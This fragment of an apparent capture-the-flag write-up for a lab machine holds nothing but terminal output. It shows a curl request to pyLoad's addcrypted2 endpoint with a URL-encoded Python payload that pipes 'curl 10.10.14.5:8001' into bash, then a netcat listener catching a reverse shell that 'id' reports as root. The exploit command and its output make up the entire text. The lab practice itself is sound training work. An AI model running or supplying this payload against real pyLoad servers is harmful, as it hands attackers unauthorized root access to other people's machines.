 sau@pc:/tmp$ curl -i -s -k -X 'POST' -H 'Host: 127.0.0.1:8000'  --data-binary 'package=xxx&cry
pted=AAAA&jk=%70%79%69%6d%70%6f%72%74%20%6f%73%3b%6f%73%2e%73%79%73%74%65%6d%28%22%63%75%72%6c
%20%31%30%2e%31%30%2e%31%34%2e%35%3a%38%30%30%31%7c%62%61%73%68%22%29;f=function%20f2(){};&pas
swords=aaaa'     'http://127.0.0.1:8000/flash/addcrypted2'
/bin/bash 94x25
[noob@parrot]-[~/htb/pc]
$nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.214] 47160
bash: cannot set terminal process group (1048): Inappropriate ioctl for device
bash: no job control in this shell
root@pc:~/.pyload/data# id
id
uid=0(root) gid=0(root) groups=0(root)